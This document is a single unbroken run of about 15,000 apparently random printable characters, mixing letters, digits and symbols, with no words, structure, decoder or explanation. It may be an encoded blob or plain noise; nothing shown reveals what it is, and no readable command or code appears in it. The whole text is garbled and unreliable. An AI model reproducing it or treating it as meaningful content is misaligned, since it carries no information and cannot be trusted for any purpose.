hU5r)k5dq]ufB;u_%/L_%O6rE0hI^FpuVkyXeJ{L^tL:+^-fW(D:U@CRSQuLT4t2Q_rLoXpr6Dp9rJ2X&dLXf@)qS]5CNtVfDKd0dRhFE1@Ue{EBt&KXL1o]sYrxNxIwy6rwep)wuIIT7S)rn;&uSTTCXw/F^y;yyuJ}zzidArWeyO0z:@{~d}YA:@O(d}5x{_~Q-%}59rwkdoTAdi{99EpXt7dy(W/N(RAzLDOtx5k1zn704-Lekh2W05zsW(qu{}LO12VXN)V)rkNpr]T(+4%Y:)(wxukXrE4oyA2J(|67WSnBz(npyo&:Dui4yKrzJIx@rF&2y&CO:-X;B49i0t1&]d|tf2+%{Q5ErspWuA:)kR+O-X;(r0oT@RC;U-qWr62XI+0|y(Q@QJO6U)76KrS%rfEYQEU4dO~TS%~^IzoBKL06yhYqr+~^r4+0y6e9r4uoz_e2rrOLt/{dKT)n}Jwf5n:qxB_^6AtKNe~i2J^:DUu/%}q7IwY;Y5z~S}Uie0]x0wtisst_/7B9)DE(xURVC]Rt]t7L42yA6syw6^~eBB6Q]:96___@1k9oDAO&9OtI6rEIKwpWNwpWwrE-}@^)wshEKnAL;z(R+|&IEY+NN2&NV2;fV5;pis-KC4]n0EI{pWC{5t6tN16t2oB_/uE|Ix|w]XCJ-XUApu-{]SAw:CIRrE0D~9S{r~eO}:VE]rz~@Kpu9:pI7L]+whUY&w)kq0r9Yx:d~I&Rky&X|@h2BB^NOryRYsWRWw(TB0u]xw+DxJn:/BE^L(EJKA]rnT;YzER(+Ix4X:6U;_;^_2fQCCB5E4Yn:@]K-sYFJ9Y_^]1FX/LB6o}h^|O9]9Dr+yE7;B:(iq%]wuTiU-_sn:_K&yk9F(h(UoYKJ/%WfYhIhnTidU%K:2%WrzI;zF;tz/YWzo;w9VDw1U%K1p;rJRoxQ+yo)n;7Xy]2:n%}Q%{&4F&|+)-o~n_rI:Irs{NoCyI@9{f1-~Foqr2EwURKiK_oJd%1|wT~]Uro{h^oD41S:+D1C:nuT/_A@2Lo%C|Bp{QnkUUnE6YntU~OuVfO97sq:4hR4u4yr@qyA+6]D+A+(oWs9DreE-DwNrpu(hrr(kI0L2F:{DQ5E)DuzYp)JX]^]kTY9]~sUQyxtkAsdzsDWU~uz5yU7f-};|QYpXDYhxDr;C/|Y69h9x{Lfu46{FwED&kD7y@]f%)9X~xe/~E&/~k7/~]wDT(e_Jyt%55BYJN9/V6s_:C9_Fz40D+2XAw{rnQDTu+LrQoEru69Du]BeU]rr21W;LNOL;/|_EUBrXtEXfTe/fQroqsT5wV:Y4t4_4^4;TutYt~|:74~77rox}u%BR~B):6oyV;d5R7&t:Ns/p)Oru0;Xq0_p-K^7^6Er}1RUAfh1NLRpWtsfwxofuTwNk5&dO|1)sn52(2k;&S%%%SWY79%q:Q|IWoh6VE-rUirrsIpr4W2f+6)_U_ord^LtQJSrU6Bw_D%Jh]OE%Du7zuy7tR:yrd~|tRzWBfJ(Jw/}@]}/JK)]L)e2JDKnsuJhq|~YJ^fRF{Q0+R+tRRwF^_Lo2xDur]TKtpInw/p&FfhI-IF@r+hrByRwKEx~eVrf)WOIVWkuwTO}6RWS+/k7}qo+huo0YIWBA%RwwD}S^BzWkqerq5D{LuyDd{J]24J-BNE9&_nN2|JoW(;~IrwAO0:WAkF}d^RNBB}KRf_@uN2IV5KqV5V)]Yw)fhpxh~r{i;2A2V:}Y4&60yVtFVD-xs(Ns;O]X&i5~UL{xu^RB_11A5iRo{-Ek-RVEVtpIq|64W~IS&zTWsO]TnyOIkExxpoNDUDV7IxeopT+e2T;Sx~}W&-N@Kp+S2NpCUyyeEp7{NEpnW1x)uWy}_Ipoikt_hIIOTny6WtiYk+Bkyku};J~k|R5-w@4d-)NQ_WoAskRI+{7e;CQrfQ;^w5k(7nEn1Q_2X@zxhRCoi%/2FQ@9|s4%)z)K-rLr]NwNIL4(pY;;NBqRoDDBW]n]IDLEkE@D+wweB~orqu9wkkI%fpBB:ES(0SBIuuwhRz:^^(X9]]};E(B-d-K4R~hp]WrC9k}_dSirp)0q6O|OB@pY-:-uy(L^uS^RJ~RfX;IphitiDBpL{rF692UwS^y666^4-uoi~TCi4|r_d]khNNAfiERU0duOphnq:EpWEEeinziY77kt2|69:pYpfe;NJRrz66wt/z6p]SqOz+dfDk&k&V&:J}zJYyN&00SO1hB^^L{DizQiT~SAtpIsYYpX~^;uK:Tn-5YCt5}SxEKRxDRr14wEV9uyELLh(Lk4-T4-4}5eIIeXwNNNB(Q-}}X:O4)DB-zXFNCn@TT(NuSpp1DSJOuE&ki^;VDottWh+Irf|Czr_C|~;I-iE1^C)Cp))XF;&2RIWiiE]6FWCu+/so9ee-e7iiKk%%X~4^t//JJwoxDx/0y46rR7BkyWW&duDEADX49x+zw:{+LIeVA|U~+Uq)t9E]2kBSBYUdU-UiJFCRwqzkr%KBOLrppKKwhuDNXJ]qkxJnAryy+rCro^0rt;6WLU(/1OV]o9U~%:J%dqd6weweC;wJNnS(00s@dDJhRqIJBSWi;zk+E{{K1d10uR0-S7__kQnh%QQw6Bzr0VtBLrxJA6z]x:JttVBzL64(2TV(2:hT-J~~~VA}tNi|AV_OBzeii-]-WV}9kfLR|A&&~]|wE+p9)Ny@kk+DzD4s+eQ)t~q|7XC6NQ&p/-Wy(TIC~r;4eCwYu+LT+-E~hCIpD/L-hh^kVCS:BUfWKO4O2Fo2@w6qxf;;(B@E:1]5pp^5Xs;hXtKhA{{QDUk4@xxw~d-SW)AK]%/e:w6eDxdDpWORpdt]ihCxFO-RR)hLI^])kI-6pz9|pd6qykyUi%)@(FY]e{4kL0LU4Ni0Ih+_wNpJwrz1{w~tB:WNuCx-SChK~JxYu)w:fIxdR)rpE(0SpEnTzESV%_d}{-E+d&BpVF|%n5-2u6iwxw])kUts+FOIJIKXIIESkCd]X2@~)1h6V%NDErC%Nd0YWIRA-ACqrA:{d6|~kJi2Y5]oRT2q(qUdpeq{WJyNq(:L^~_+^nhTKO;]15iS(n0ft]xhI54iE6@|Ck%Yq@DdEYL4kI^wLYxrr+ISz4~Sx-kY7Cfd-W9tf-(rIqyiWEwx6x%@CwuV1hhIe~@-D-4WkyUTTxkk0DhhqeESCL;Wz-wEWkW1iwxuFpJUXXDUI-9Xx%d/e+&Y(n4uot/]ID%%yu9YDJ@h/yERs{;0D{)}wwr6ISWp~f|WWW0Q6x;I|xxEhTUeC5SWUiFTWyFE{r%i{IC]n:IhxEBDhxkpzI)KBprB0+W9-:ESx|0dk(}%FtB9txe+rxCOEyOKN@yh+rh-rrJC-w~Ee-~px+:dIhe^OJ+BfO}tIquwS%SzB6rVyUd2k0pi@^in)RiqxR_WkoUpAL{^2UBJ9-~CuCDuD)oqJkQh&]~~SEz9k%R_zCr-2+dn~~&_V:J(N~JuJpCAdqxfi:@X;~D5S+SVRfJ_hr-+qYL;oDtY_V-YEOkSndR&INDFR2;KknsJ|SN{+K]T^p~yR0~Oyu@Oy^)sCxp/}_o~WrRCxE]-LipY{+ERksp}4D%oE-s_ySNyfF2u2RnfJ^TrfC1BLxuQ;~e7Q@E4/nL-+{@S9y/r%RepNi+L&-:6WEt6_YEIrdTxOSyIDWO@(S_^E]QK5;wz/L2C]w0IO];u)Lxkr+wE-tIEE5JOICn^~)@y-Idu7~]zI~k]Wuh0Wt_rR+]5]Jwes57zS96iwATdB5e:K~)QuY^%RrxtxRIBD~wB-pIYYeU7zOOF/&x60i]u+7yuwYD}|~_B@}CWKDd:AnEh-K;TTyfe|BreOtz5WWyn;7:Uy6hWxJ0fu2zWS(2E0Ci]|ktBBD+uNkr-;q}5D0ppq{hIrIBfez|2/{B)unEI057:YdB5_qrr7Jpps]pDuRYirE|2hwNn^@tEYq1ph6kSIROkky-}rpku~+p6p+0or^o1;ROOD^/0zoV;Q-T9XRVTT%rSdf71}9eYpCF9FOY4NxE-9Iz{zN)%Krx-XKU^rEuJ+2pyJxuRU&2KhoDDiALKWWO0@xJ-UE67@nIUirB-&-]WWi;zpIiYxx]ihy:re2if0DqRAyiIwrSWF@&6]05DJVT+tI6+tLWwJ6d5VNoSxWB0)Rx-xSLOx}FhSTqE|ny(t(sS6dYx:I5:|z(]_Ak-inUrN)5hCA|QIk+wNy0)hCWDI%y-^%W7NpJCeF:J0ULoqKEQA;UI{X/6Fk::CB6BLdWU]_Ns0:&EuRkRsAFwtxr7eEh]Q^X((pfSDBtk^-u)4V:IVDuAp^]~BDurA}Y+VSUSWC;D^L(TBCkwV6YCk]B-uD5:r-z-Fx_+DIQK;f|J^Y+6IC-erE+0W~7y7qqEIK(+@EW(D{9Qr7;~_f@2rQ|DK~1^0oxkB6u1Ti_r4FN4nkA|rxu%~u0|&sfiA]&}df^5pwYdQxwp5uk5%o_Ly(tFkh|hu|2|dpIhLsE&)XWJytY@L%E]puiyt_WSKY{YAqWO@Fs47WX]EC^J@UY+zkE:f1_FhDIf1-5qq_OSrp+qQh~Csi{^R0Urr]|oA-97dT):~hpf0)B/1s__f9)sLeepBpFO;%^h+hi+z1Bnrr%xnhLpxnq~BXuTYWnAx]:oIO/+N_E-5O)VKN}txCu-&4(^N(+op}wn^Lw;k1S+9/koKu{(^EtV/Wo^nDkpJr]9F|ITCS1_6}puwoDpDzppr^Ir+_4_ViD5rOWh^:pr+{C2CS5yTIIr4]W+6Ur+6{|pKxwJFLDJ^C:q/]pFkFiw@4iJC_D_Xh-woWRD7{hJ4ooJoh+JD9u^rNRJ1+4O9qd2IS:kU;nh5)t65()SipIph|u;oeTNiUSexeu5q}Otoyxp7]ixxDhh(rwSKOup(t)u44Dt/~TSi]~F6zpW(O1I4iBNpzwE-WOSXQr^nJQ:ry7d(NQYEyD6B;Np5Ao_WAoVwY|:p;UWC0OiJNdLWxUpJ:T_-&B-ni&kx:IrrEhLtuK:r;^TOuo0W(KrxyTy6;nIdyD-JO7xEA~Nw1SYo:O:zN/z19+xU&Jko_x:1KRIuAAVd_@;JT(@Wu2TyA2{wKpdu_U%yBukwQu{uB7zD9WEt+t_6|zzwWSID9oxKTeoRsiIru|y64hpU-:Kor%@t{]iWB]D+(;Krw)-WrF;z)B6rr+Byx)LKRh@tSAOWD++un(zCN(DSryNryRyW+D&t55DxB^{Wn/W(E|et|dp:0V|up|tr+WK4J+IKfz_0]yyRxTpK(WVI~u;x1/FyLIFVy_W-px+U4x&D;uW~rr-9NxR6_XRT;{B/y_z{TiUBNwy-^OX~;DUqe+pC6{NyR+2)TW7Axi]KSOyE^u;Wi}_o_X7ip6O|~+h-psI-D6S@6iIXIW;ixJ~~Iz(o;}Cz69OXzQ_z^wIQD6EtrrfOp:Sd:9_uqt_;E)I-SWB~4]7]y(J}x%E2_%AiDAeRzALr:S)-6xzrr9AT^SwfxtqQw]&y|]U069fxpf;X9]0^2y6zyo_/OAX+Wyxkk/TFxo|Yzy47xSCoLudhiqUJSTRuWw+xhNk2rIeehk+SrrBQhr{0^urCx]xOpr^5Lu^1yLNfLnd6IYy)pE+tpEwtDE/%k{D]|:r];rC6eOpN5r+&{S+C%w9okBw@RzNr1O+O+EwR;{t|&I;:n4iN%6ku4y^9YzJ0nwt5|w~zASXx:nSL(trwW0D{^1z+S{6x5+E6T0In@0OdqOt@xD;ooTzA+IIoizIJ4(iIyQIo~rOX0LBzJRD6BxED(DFL7wI^&Cq4pBRkQ1T5NUxBe0u4qDkDB-e5(Rh0RSe&%r^0)WxwSOBB6pRWs-OSeUO2:rzSYyzShWW0h-iDROT}rS~)hLxLU~~):Lq9WO]|Oh6@Lor9f-u]Orh@_Wr^}DuTq}usxWp^LrhnY-06&fpksDNrXUrzkOR)-~X/y5RF6h49Y04x+4~X/ri5Wq%4C~;r+:Cwz~dD@izDwi~WW;%ryBkW(;IWu5DWN]Ery9SteF-rr9;WBCirwdXtS)(EuCkr(BiWs6Bi0)zrt7QE0SKWy:yoBC6WEEirrEDNe74]ydDu(^Vw-9zyN/Od)-S:@O;0CL)ti]2E9YSJprL)IJTy9hd:x;KBEtBdo:/+qCxROT~W6&;Fw+@0zJrEJq5IC4-L2R{CDDr)0VO(q24f-k|Iz7sE{qO:/}F+W+q)RL)i+X(0:V@Fr}d-~w|uA~f+LNiE_6Dh;OTBi^@h_XNyXdpRLISyJ4{oYQ:|}/LWxnpIpnoNE7{]k^6EL~E}+A1W:R^WECQ-O5SNt/~fwiz|B9({w-r}pxfRryzf0kCu}Uy]VAhh_z-zDoRnryTLioCNLo];roNn0/;Ws|Bp:Y;%0r0_TrkzxrxJ6EUDC~x2rrzWrr]Orxk_6w;dLNE_6rWD6w^KLnuQDn+T_r1%6^)+ONuK6e0hiw}Wx;BEVuu]rNw;Dw0SIF7]S@A-&;7nEe:AFuIC6-%nqA7o2u/+x05:Xu1ni-6EiI&6&eC/k0S|kJu4sw%pJI)U@dDIFwU{}VetuxRQ;X7iw&;KTw]{9VR9sVtA~IVwx{t{4(r4&&uE;(zAt&9YSh7Rw]9zr+tK:wCn6)|p|-5_4z@R_QFw|~L7Ih@O;EI0]-0sXt/oB]0qy(B_756}9Re5+I0^7Dh@_IB^fWuT2NxxS}u@Yo@WFq:pf-B27IV;1qs_UQpzwrrB-R9ez||kr~L^9uCNJReT|t|kiJ@f/npRpD5+4AVdQ]pNqy|r&W~V&WR~~or2NprV1IeT%4rI-op^x-r+:tpwuDDuAo-r~pNSUWhECpu@KT4qUzV:/QVh~DLD|D_74tBQ~z}AA}|Xxr2RN{V%~hwQ:6@oVJAI9i@T{DWt1ND&Yxryx]Wx{Ak(TqXe5zIFwqu@f5sk7ASL%fkL^fee@(x^ON-pNA:VK]h~n@-L5|EpFtytWuytN+^nNo6~/W6u/r6IsOhYrw6I;1LzK(z7{z({ie-WfywyLYTOr7oW6E}-qiqEX64ILQhqh]WI_eX-dyB]zeT]1Jf-fu2Fzy_NCO]ISyV]zpYkihxNyI{wEXouC0AB)}&B)s{K_-RU0sCB)e2NQi6JUD/NIkxrN_TWq2BrU^BWUJYrU^TEB4WWII^WIqprr}_rI4Tr()%];OF)Sk9pfs~WuA-OWE{r(fWry%xr+{:Eo;(WwpIrW5iD}eOprs^0r5z{}t;]A{d-e)d]A/{U7O4u/SW|~FYS]k(DuB_r~TDqXXQx@WF;9Rtxnp|ioy^Vt/@p7ouNs9~dQfdk+qF-99|f-14wA6i4R0Lrx|r^W:wLJSS149^4);eIC/Rk}ONt~606;)+62f(W;](A;rCyxrqTuCyFEWN116SYu&NA1CYepWx/x6L;ihC_6Ws4@%94&]&&u-7QNCFwrzLOpkz|@DwNCYp&B9K|V9JFtiIJnYCU0Jt|;91TVsiwd(xwC7f}|kQtsy|XUS4Opw4FIf4%if%w0NLT0ru]pu-{6k)yC]fy6kxAw5)]xk/^}qwW6u;TprwrpuxyrwoNi;kr6k~S0k:9&9]BruyBxryurwrFruuL69)^W0Eh6k@Tx]e^rNBKrr-^r4x-Du}CwAU@Wq~CN25WX;]k4^)45F1Wi0rz+uiLeAkIUeYU12&4Ae9{iIyf~+t|2zhCdXE5JF/{0NreNx6W:@6WF6BW5-IF|}uTW_A4TDSprfe]Ste;hkxuwIEiUho2}pdWFVD4y^eftA:UNW^okWE1Vd:~{DF0UOK~eqkn|;rudfkK(^:^s|6+Y;k1wBun^Ydd6uxr%1dY&t-0X~-4KdE{NRRYU}h@fI0SAWd_^fziBqdJwIB:)d@xSNpAT(dSC;uphJV7)wCwVNr/YtVU2Qnki~B{eKp};:yh~-pICpuXK]KR]oK}UYnV7Drk&DruD-h%%DpEq-uwT-r6|pu4y-wFJBor-BnpdOhhVOrr:OuCEDu~po+p7prWOrrs_IhBXFrQ;WrVWoCCdCR^Rkr^K^rV6kC%%o+X{|XxdxdYdoRd)oDwJ/:A&V/5J0EJwD}yEfQ+64iKnpQY00Nz/nd^CQK6f5T%KfFW]dx@KWr^pCy^ohsh+EhWV+iW]S%nfdEROLrUCK;:S6YqDXJu5+hI|z}~zk(zkC^d9F~Se4K^1izDSF|hD@{dSN;;QzFru2%]YoSi/}Qp6J7;yF:Oy/TIC{Qqrdu-E0p^St0k{po_QiwNW{}^eOED_75J;~uUq5kWTykrR2YWxt~YOW}Qo+fofe^o~+VkFWtpO(09w04|C}n|p6otp~Q@:d]I0E^WWCL9fi/OyAxWEWxNJAh^_nw2Cx1]{eTW-~-W-WpkUB]OIr^W+OKDrzyW)/U]upuSok-Y-nTJuruwp]]yrx0Yz9N]puyIuWkSrrBEVk-~pkUzxrBi&A)d-u&Y-9USo0kopu+OC)N9/AV+0KUO)4];u;k-Rh;LQArfqA{U|F6:~FYSWW/zD{~{Q+iqY@iR{|EL]2NBDWSIik7Kow1Y-9KxUO6o6J]/k_4{}Fz6]&|Df1de}061ruz@2KRT0DKQ1O:AC_At(Wh;r@I&|}tf-J^LprFfOWu~rr~0RtQY-h7@u&w/V6FyTD;sSskO@9tVOd_kk9JnqJo@_DoyV]/o)@27){V~pt2QKrdWCiu%wYuR6QSduDJ9-kO@1SzIsszA@EFIndYo;uO96k)]Cs/DKerRwXUz/Y2UOq_|KO)wofuR77sox&K16VK}AY/_f&hhko{~EIr0WWh^(OrA2oeRLIp@rWrKhAoku%-+oC7R|Wp0_Iy%QDrx|DtE@pQw4p{^kIYyR:%f%EY&RJ+Yi+hxrrxrns4xxo~;p;O-I9p%x1(o(wOiry10h0:+rIE4BdNs+SoQ9Cq+u|XJry_IrxiJ~XA:n0oftqWh(e]C@Od)e^S6&1QX95K7y2B9o1{7R0B;~OSIuzr%w~oq|t4:hiJI:rFIXVS90u7hnqK6rOeKhw:q:]uVL2V9ouf^o]xnVLVIEph2z]FEQtx:uI6Ki]JxAFs:uoQp^n+YxVVA6W-7{+@r(JtY|WeV0ptB+:d-x2V_D;{Y7ny%CIOS7t:)B-{i}pF}x)sYwKh%LN]C4&pI|+L4oIL/}hpW|u94LIk7RqYrY+9|FWI2w)Xp@{;d|hQiw]Sneh%2By]6TS&_0f]sh(Ls)F^^&%/zRDnL;RA4Q5ItSN;Y)2BuuFDDNsnCK)io(upRTp/-7uNYKoy}FNXx}TIE0uV^x|pUy{{DDke%~poI/eU;NxrR}K%zk9~zrrrIOORu]96ip0yrottwirDuQ9Reh9r|&@0((~z0)r4-IdzXNCNSEk%Y;EeTOCJwtyz;;uu{TyLrW/|/DIDiR6EW+WuRVEyIk&Eii|Cw9CCte/rJqSCOqx92SB(rSN~fuD6~:&D]qrwy~r{%BDDiuD~r]6LESwEC)(SA(Ix|qp~rA9@EuWxOD_n]rIxE&SEEV~&S~WEdhDF]E7d24EhSph7)]riAQr{WUztt&0Sp_t_9:|||SF{(ufSX}SD4n}|tB55}enQf~dWrhr2qVNdfkB&AzqFAN(rpr|u|xKJC&-e2TnFIQ(CNE]qryuueU|xJu-kRISsQJz)AV:+U--ytAkAqqii4&}Az/}1C|E)KeJiQR/}O@VIi;LfdY--5YEoROkLV@pIw4ztYYeEe]oUO]FXTB2&r-pIN+W(p{tr-2kX@kr9w_NYzURWQC+-U}@sz2^/Q0Fo-Sss6TQO+fY4Y1NoLD}Q0VCDWBnwtuuNN:o{ornXnqCoWkp)(x0pIkK(o0/o;T2)sntUWeww}s/rE;k@-rofpNEN+w66iV66yrSK7IoT|pB:Eh^uiT;W@k~~CUJUwUzkSqSs2o2TB47E&TqDx|^^E9WO~AE0;BE&6-CnJhqqqS6r^^TOI-i2-F~DuE+Wkye26_pDx(i71UUhry;tyOeIBpBSItFxqEEzB;|Nq|~J|UL:hE:2&ozd:6C7C]ii:^TRxJy+frEz0K0IOzUU5)hD&OrTIK~h]ido-EUX+9qVFUA_srX]Ih4{IiVX&QfV@}7%TR^qhw1EkV5|oyuUX%/_UxhkQ7{]q;/%DV]]edTARtiq1ohRWNS@Qq;p;iI5s@+Jh)5:SBCFp;pK4|xtWh~]@Fpp|r]zxRS2QE-;4nVLYYr5kkKKUh2eXdRs-i^NTu-@(Or+EEtu;RqsD2eYyJ4L/eD1uJkNkW0S:6r5_VrdNUo^O9@L4~s;Wyo2h^;uU6@xy{0CV(wkOoE/syrfo~hEp:IDQYKJOrCSd}wUCN)6Cx9pwS6OruhYW-TzCE+wRDJiNRWuTwf}LY/E7+9pCyiyniBN0~^DDysEEyI^wr+yd|ruS4W0p~kDxB_+iyyqzF(^dOhF44DiIRWEye2I+(r-LRC9dAwBnQi~oNUX_2/qEhppp}OqD+N}xo]StOwe6O6SEhARxWziIk(7_YJo~]eAz~x9p~;S:J|X-]n55O^QuKDheenzpufiAd_Itxt27Ie7@rJDCKiIu1T)zQY1pyz;:eTzKYo6}ROVf-%x9dt&Vi]];)Su1&iESQW7xBT}ezhw@kVq)-EUis1i]{xI|xE6Inux;{IrCrzr4;-0|r0(pC-uxSOOW@iqzI+QBnLtzxDC{Aw;T:0wVE@hpE&N6YwyWI-fiu~us-yKw{V0+p%(xp9x%|Ir51OwLRSFLKq1LzWiRxr5zWzC:S;OkL)LyUBLUO7zB1Ny0XD4rkDTtIrUiur-@id0:w@hSqErrfO/sD5w5WRpIQuOEySWqE(iQir]5krIT6ODW{:BIS_KAEUEnpEqTdhwyBxdUuo/NFC/4-uX4kwCsD(Iiy2Ir]7y:ki|wrwOCzniBnKEJiheuLzy2YEWnrTw4]rrIVxy-DX7(q0YY6wzAA9T0F0dJU9TiBXE}+y6~u6^tp4US+iIrNq)OiURA_riAr6|YBFwT)&XznN]pEx&Y}SY:IOrh1r;U&4/AyTKETxrNz)qdqo4nQuzdfeFWteQI&]rYqyts15R1Q41Yif{yTA-@DIk-(zz1srrrU%{|L&QD:kyynx{E-eW@9wBepDD;COU4wI6re7I:|KpLVuIT46EUN-RxzBC7/xzrdf;Lr695(Wk9I@ROo&e1r@4d^wuAod-nwh{WEro^k+piE4Qw6C6E({{J9u(U{q@6(d|s46AXs~9{%SDR}(&y~DO;6;reqwwpUTq|XiYL}LLtAxzo;u99xDVtt]r)BN;]E(EWxxfkDpS;2phqTfNWWQC0xDhF&C-rFUix-RKVQ1inWT~SuOw@ii0(Upr6]TT)O2-]z|OD0wJS})JpUBW0A0qwyz:hkyxL4@i{dD)IEKfDqU02zsX6@xw&WJsEp]ST9k5~~T%~]J|V@:wKp-&:6^Ix5O|6]n}]|Ai@zx&YpfI+1YXWRonB^XYJ-&tkLUDC52y:n:X}Y%I(EAF)2/{Fu}^iAdfTqOVp4-s1IoArLxN6Q2A2y-7dnk@@^uxOIeBQtA9u6CI:xO6oBpu9UEykwYD)x9e-;u7Y/1JzLnLBJ|9r%us@W1LFS;tWIrr6]S{WEe)W|kINURf5RwpY^tkrn)UOE7^DdJeD|e4JrL{T;9ouJz&XWrDkkN%@r}6qz^VhdF1r{wh&B~1CwKqO^wfz;2QI9U;u+)_7-w_k-Cr6xx-nFNJe&Bsq]W@(u4O6Xun05S(I~n9x4Ux@SrX6}+0Wh;Fzz)nWE%yROUiWh0K41)pVuS(piWsVi^RiiW]I66k6LoVK74VOs]5@r-R:uFyquFTLKJVSKKtBW)7FLO/}4&%6ksDsAxENzO]wx&w&soAekyf1T|O;5-:0J@:1zJ|A0]oxXfxLusSA+;f7_&@4%nFqA@-V/7uDVf@/U+e9XXEDy;-A}&Vd%o+;NIhpWqYDT@q&@|oy9n+BU&{uAz97nNBU;5)T7(~dr]T(}q0~xAp_S2N/D/T9@xQI+hzf}pq}&:{7}1&wX%&4Sru^wtdWfIQU%kY(f+T(D}ny|y9A9Nh(rw)Syiw-uQKu4~pW;ueWxw_yyiyr0&I(s~9(}2Uyr-kU0xiN2~rrq)Y-u}OuEy:]S-7r6zX+^+Or6zJN-(U(y4EEKIz]d7zfOe5J0^wU)U5U0TkrriApWix_kY]7{iUY0USTxhuoCfxrRwweuwx5i;r}rdNBRrSWDVqo|unW4wo+]+N&xdzy2No6}YyyTwo0]Yny9inzSdn(q+KLC+KLidt}AEnRq&n%9wIii&(X@;{zxYi+wE:Err{:xz:JDz{{~YxV||WOI)/SD7{I&]VnieQ}s67R}7|{I|Q7sYeC|7_JTeF%ueEB4eXdk)5dirV+|)/+0]7I]]xhTI5@pkU_|Y-r6uuRkyXq6rViu(h_S|ydWkdOxIfRxy/)2kTp]Wq/SB//k7TSVCu2S(r(purdp(r|RIT12(d6ppAy2(r}1w;N)(N_4(uXRrNN4(r;I9}&Tk9]Rw7h4Nekd&;o|/q|QLIWuBkf;horyLT~(:ps&rI]2]AIVrxNJL9YdpDu%EpIW{rR{h6fpUD+o+WfOUo~]inNOF-~WzASB@WBBTr0Vd2I(-r+yWqpfrr4Bor;yBr~ypIIfIIr~pqhnfV^^uB6S(s_z]@h:_rwWyIKqQ6~C;pRT^w_&U0q9zB_)u@hn;u;Qyx_(JhzoNo:-E4K{UO:ppWXWIrdJDU&AU0/e(Ru+yOXtRq17uS@AI4}N(20%{u(s(ET7KR]5rqTVxRVuED)O-6TfxhpNE2}_BJI@EOp}rh7UF91^}i}2TpDyoR7(L~VVDO:}OI~0rr{EEo@pL&kzSCtn0BkVY~^tWs/Dh/0)QV~4xErru&WfJB^y0/F//1~{u&^y@%Fh@Ny+~{fFkzirwWqSnS_yiIkrW+]E0/yuB;fSrkN0kJONWUIrAY-d&tIWk7+S12;wi/zyzYpxdq~ByYWw-fypys:rNRFE(RIr]]WS9o+9UDU0iq^i7JA}k|:IiCSrikOup4YfE2_f9i^EB|Or9Arr0tWow^WEUWWEJByNySFqphVE2|(1pqYEU5^]e5pxJIAo-YySoqWzd|uo:^UWJ:-E-RW2qnVEziEiS~;&F{xEhrk+T;Irh&_A9JNn+eN;JIWu&76AyTEI@CYAU/hNBDrQIp]_Qhk+e@rAn4WzRRzBOLFF;1kA-1e{wUU5]tSiu/7R|_euOBtr]B+xx&)h)|1C6In]]y:KtENIur~qJU;w)U{+xiw92^i+k^6J(U/-6y-+IDAI^yTOyuqTCe{|^N:J^rz5^/nq^)EUCtfi^N{UyY]Rw;N-(;i1:roUr)0tpE_C(4K4Cu9UpVk^~7nukq)qwupIf0R4rkoiUe/tN+yrr^:kU996r}VBfd_AAdF}pdX}uuzT~O(}f2TshY~O+~I5V~^OS5%z:~}dxietUiEdh7WKr]ETrq|wuURArrp~wyX~U-F2S^+~hoY2Sp4-Y9x-whA)w)YEV_ztiC&|On;]hnCqr6ez;6xtEnosO~|iz1TC|KV9qi+w/urI(44iJiCVRTpe-zeIL]t(q6TY^W_nARX7]}4KBRToBzU^k~Vt_:+WzKAAoE;0A2T5Ku+7_D/f]h)AS1]RE&44R-^ty@150B{Nzu5;I^@CWIi%YuCuOU^h0SkYkSeRA+5}u&W5QuCU^-@5TzVX@K&-rd^5%trQFArWYd^KVoKNx::yK:p|%4r-O@~e+rfWf&fVxWNU:SfEFpCtSuoy-&ICDC&V6kIKDOrYyDQ^p}2YxnK7Fi|rOru/u&fXu+RWYOdtFK24d1dn:+E7xJQ6~&~wit&1_V)W%r|%on9{%:4krWYu}B^SN&SKdoIO-&JSE+)f;IxfAKWVzrVK+K1CY/Dpi(roYLSnE{zkWhFKWe6Bp-^EzFy9XYrit]p/Tky{xEW95XAKNTFow(W%i6LQ;Xu_oJru)iS)@zVRVCkq(;LVQS~y%DAQCBzSNBW_1U;DL6FX9XqF7~pBYuWdKNi^W4f/D2iR-}xztAidkU(xUKJN:}ytK:iSRX_2rX;Q6Ck)EyV;&1d2I56d7x6@p|_e9EdJF+h&iQ6dCS:NXe^JXnL~X;q2B+JE}i]u%tWt;r(uyUz@5C;&~tB]CzByKh;:&E~Wk^kJnYOrCzyeUU+@5^O6(57r(/BEy|rWk&+)-tIq{EJOB5_fEq6~Q(6IeR@7U{Y@F|:E^sBrdUxE_;Bruue/woCt_+^B_k|tOn]z_^I~qooKwFRUr_Wt5CV4RC-p_w)IuioOOIK45OsDYWEOzOR|u6pt)W-1ziiT6C;:5NBA6NX]_F7qO_X&_;d&|Sr+LYdArA{pteI]J|0~]V_uz-Ud]VV|]-RT_&&x&YDsk&x~^eEVJ|@IX{:n]9Ur]Ti-k&WJX{|0BQoABuq6ID96I_LrxhLSL295^TR|C2zWw66Syd^oC/D+:/Dkp/Q0TtqYCT2BCrF1^ru_D)RKDOTUDrF/(yQT(N7ItuqpwNE(4NNXU27s~2)2f-O&r+r4+S-4FuW|uSLCu&yE:)yA~2tBF9iBRswd++5Bf7JdS7yK2i~1/KQQ^Ur/wL02zyKn_UN{QI~U:-U--D%NydRh%{Rpz2_~dwO~VD+fWDkrq:u&&E-U%thYednTIrp0oIzAW~z}UiCrf]1Lz-5R:~z(LBoLk^K^SFz^Du](KW_4Rd00(0iY)00wf^Ro&0xpd5}dSnAW(tw%OVK{I(6}io6Y;^TtXp2KnADJWtoNq)kWK]e+6o7rx]kEO~6Ywk]kw{_EdFi%xu^7x1{rpuLR@V(Xx)T5|1t5W(S5J-K(kti%/NADetfrdABSft&pLouWI(4EC(QezTpW/r4fE{4erIrp/L4~w{4N-pQLEECUC(TynrpkO:C9OWrT-|SzKKp5C-rT0(rDO/{y;L2e(tiE{1srBz_kXQ5uOz@]9J_(BtpS4iWwU])EV;SxVCEyEww|Cx:&pd~:UWyNx7{SE9zp-V5kdfzoV70o7]rr)-w9OLOSN6wED6i6zBO:+u6WV@LuT)IO)LxhWUzVJSyJzFs~tCtftoWI~s(RyQo~~zk^1p-AQ%&~wCitNe;QBEtWO{S5o6qFVyQ/EVSAi&TSSLxV&@Xfd~wA7@pB2(n{7ds&}CdtnYCAd_KR2O_q2uED5Q%W5D/t{_y-@_OU}yzN)R1VWuKJLVOuJ]r4y@wB_oeAYQsA7~}A;K+D}eW;|V-y]Ewd;I4ys19p}s}SKNtdpx-S9EWrCy]OExe{09L2N@6oS9YEpr^4@U_Q+VoSS;nLSeW%@ekenYKW@wKX@7kWn~BKri(Ur+(&d]qdryVD+IV%+kkzdeAx;IXLSsdunyC~RF0O